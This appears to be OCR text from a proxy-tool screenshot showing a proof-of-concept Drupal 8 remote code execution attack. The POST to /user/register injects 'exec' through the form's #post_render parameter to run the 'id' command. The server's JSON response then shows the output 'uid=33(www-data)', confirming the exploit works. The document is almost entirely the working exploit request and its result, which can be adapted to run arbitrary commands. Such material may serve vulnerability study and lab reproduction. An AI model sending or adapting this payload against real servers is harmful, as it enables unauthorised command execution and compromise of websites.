 Request
Raw Params Headers Hex
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=dru
pal_ajax HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=mark
up&mail[#markup]=id
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 13 Apr 2018 01:15:28 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: zh-hans
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 209
Connection: close
Content-Type: application/json
[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\u003Cspan
class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]